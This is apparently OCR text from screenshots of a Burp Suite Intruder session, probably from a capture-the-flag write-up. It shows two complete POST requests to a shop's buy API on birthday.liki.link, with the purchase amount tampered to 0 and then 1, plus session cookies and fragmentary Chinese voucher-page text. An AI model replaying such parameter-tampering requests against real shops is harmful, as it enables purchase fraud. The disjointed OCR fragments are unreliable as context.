 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /API/?m=buy HTTP/1.1
2 Host: birthday.liki.link
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 8
10 Origin: https://birthday.liki.link
11 Connection: close
12 Referer: https://birthday.liki.link/shop.html
13 Cookie: PHPSESSID=peiqmuf7f1s2ri24b5ut1c825j
14
15 amount=0
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear
0 payload positions
Length: 543
40
可兑
liki
兑换
53
兑换券
¥ 40
兑换
switch
张兑换
兑换
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /API/?m=buy HTTP/1.1
2 Host: birthday.liki.link
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 8
10 Origin: https://birthday.liki.link
11 Connection: close
12 Referer: https://birthday.liki.link/shop.html
13 Cookie: PHPSESSID=sq27pik3f4i4gi02gh87ddcqlg
14
15 amount=1
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear
0 payload positions
Length: 543